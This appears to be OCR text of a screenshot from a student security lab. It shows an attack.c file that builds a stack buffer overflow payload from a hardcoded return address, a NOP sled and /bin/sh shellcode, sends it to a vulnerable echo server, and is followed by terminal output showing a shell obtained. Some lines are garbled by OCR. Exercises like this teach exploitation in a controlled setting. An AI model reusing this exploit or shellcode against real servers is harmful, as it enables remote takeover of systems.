 Applications Places System
Thu Nov 1, 5:23 PM User12
attack.c (~/Desktop/Project2) - gedit
ss!!!!.png
File Edit View Search Tools Documents Help
Open Save Undo
attack.c tcph.c
Us
inet_aton(address, &svaddr.sin_addr);
svaddr.sin_port=htons(port);
// connect to the server
if (connect(clsck,(struct sockaddr *)&svaddr,sizeof(struct sockaddr_in))<0) { printf("cannot
connect server.\n"); return(-1); }
return clsck;
}
void exploitserver(int clsck) {
// prepare the exploiting packet
// !!! Use the Makefile provided in the package to compile tcph. !!!
// !!! Debug the tcph program. !!!
// !!! First, count the number of bytes between buf and the returen address of the foo
function. !!!
// !!! Second, figure out the return address based on RBP. !!!
// !!! Now, change the overflow string with proper format and values. !!!
char overflow[] = "\x01\x02\x03\x04\x05\x06\x07\x08\x01\x02\x03\x04\x05\x06\x07\x08\x01\
\x03\x04\x05\x06\x07\x08\x78\xe0\xff\xff\xff\x7f\x00\x00"; // return address
//goes here
int ofsize = strlen(overflow) + 2; // be sure to set ofsize to the size of the overflow
string here.
// !!! no need to modify anything below. !!!
// get the shell code string
char shellcode[] = "\xeb\x0e\x5f\x48\x31\xc0\x48\x89\xc6\x48\x89\xc2\xb0\x3b\x0f\x05\x48
\xc0\x48\x89\xc7\xb0\x69\x0f\x05\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68";
int scsize = strlen(shellcode);
// make the padding
int paddinglen=128;
int size = ofsize + scsize + paddinglen;
char* exploit = malloc(size + 1);
int i;
for (i = 0; i < size; i++) exploit[i] = '\x0';
exploit[size] = '\x0';
// get the exploiting string
strncpy(exploit, overflow, ofsize); // overflow
for (i = ofsize; i < ofsize + paddinglen; i++) exploit[i] = '\x90'; // padding
strncpy(exploit + ofsize + paddinglen, shellcode, scsize); // shellcode
FILE* fp = fopen("bad.dat","w");
for (i = 0; i < size + 1; i++) fprintf(fp, "%c", exploit[i]);
fclose(fp);
// attack the server
write(clsck, exploit, size);
free(exploit);
}
void talktoserver(int clsck) {
// send message to the server
// "exit" to quit
C Tab Width: 8 Ln 56, Col 121 INS
Wed Oct 31, 4:09 PM User12
User12@F:~/Desktop/Project2
File Edit View Search Terminal Help
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/User12/Desktop/Project2/attack...done.
(gdb) ^C(gdb) Quit
(gdb) quit
[User12@F Project2]$ make
gcc -Wall -g3 -O0 -z execstack -o attack attack.c
done
[User12@F Project2]$ gdb ./attack
GNU gdb (GDB) Red Hat Enterprise Linux (7.2-92.el6)
Copyright (C) 2010 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
User12@F:~/Desktop/Project2
File Edit View Search Terminal Help
[User12@F Project2]$ ^C
[User12@F Project2]$ make
gcc -Wall -g3 -O0 -z execstack -o attack attack.c
done
[User12@F Project2]$ ./attack
^C
[User12@F Project2]$ make
gcc -Wall -g3 -O0 -z execstack -o attack attack.c
done
[User12@F Project2]$ ./attack
asdf
os
bash: line 1: asdf: command not found
pwd
bash: line 2: os: command not found
ls
/root/echoserver
ls
tcph
tcps
ls
tcph
tcps
0x7fffffffe1e0: 0x1a106aea572c5acb 0x1a107a594dbc5acb
(gdb)
NS
User12@F:~/Desktop
1 / 1
Success!!!!.png
[User12@F:~/Desktop/...
attack.c (~/Desktop/Pr...
User12@F:~/Desktop/...
User12@F:~/Desktop/...